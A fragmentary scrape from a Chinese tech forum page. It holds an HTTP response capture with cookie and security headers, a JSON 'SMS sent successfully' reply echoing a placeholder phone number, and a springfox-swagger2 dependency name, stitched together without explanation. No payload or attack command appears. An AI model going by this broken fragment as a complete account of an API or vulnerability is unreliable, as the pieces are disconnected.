Set-Cookie: mdcRequestId=29145115e6954b0e8ee79262e7e0c580; Max-Age=1800; Expires=Sat, 21-Sep-2024 01:53:34 GMT; Path=/; Secure; HttpOnly
<a name="5733-1726881869417">X-XSS-Protection: 1; mode=block
Strict-Transport-Security: max-age=15724800
<a name="1627-1726881869417">X-Frame-Options: SAMEORIGIN
Content-Length: 75
<a name="6866-1726881869417">
{"code":"1","msg":"短信发送成功","data":"13888888888","success":true}

AI辅助分析
io.springfox
springfox-swagger2
2.9.2




| 欢迎光临 IT评测·应用市场-qidao123.com技术社区 (https://dis.qidao123.com/) | Powered by Discuz! X3.4 |